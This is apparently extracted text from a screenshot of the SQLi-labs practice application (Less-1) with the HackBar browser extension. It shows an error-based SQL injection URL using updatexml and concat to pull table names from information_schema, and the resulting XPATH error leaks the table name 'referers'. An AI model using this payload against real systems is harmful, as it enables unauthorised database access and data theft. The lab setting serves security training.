 Less-1 **Error Based- String**
193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select ta
IP
Welcome Dhakkan
XPATH syntax error: '~referers~'
SQLI DUMB SERIES-1
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 1,1),0x7e),1))--+
Split URL
Execute
Post data Referrer User Agent Cookies